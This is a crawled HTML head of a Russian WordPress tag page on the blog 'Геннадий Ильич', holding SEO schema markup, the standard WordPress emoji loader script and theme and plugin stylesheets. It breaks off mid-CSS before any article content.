

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/muzhchina/
body_size: 270673
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>мужчина | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/muzhchina/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/muzhchina\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/muzhchina\/#listItem","name":"\u043c\u0443\u0436\u0447\u0438\u043d\u0430"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/muzhchina\/#listItem","position":2,"name":"\u043c\u0443\u0436\u0447\u0438\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/muzhchina\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/muzhchina\/","name":"\u043c\u0443\u0436\u0447\u0438\u043d\u0430 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/muzhchina\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки мужчина" href="https://ili4.ru/tag/muzhchina/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) 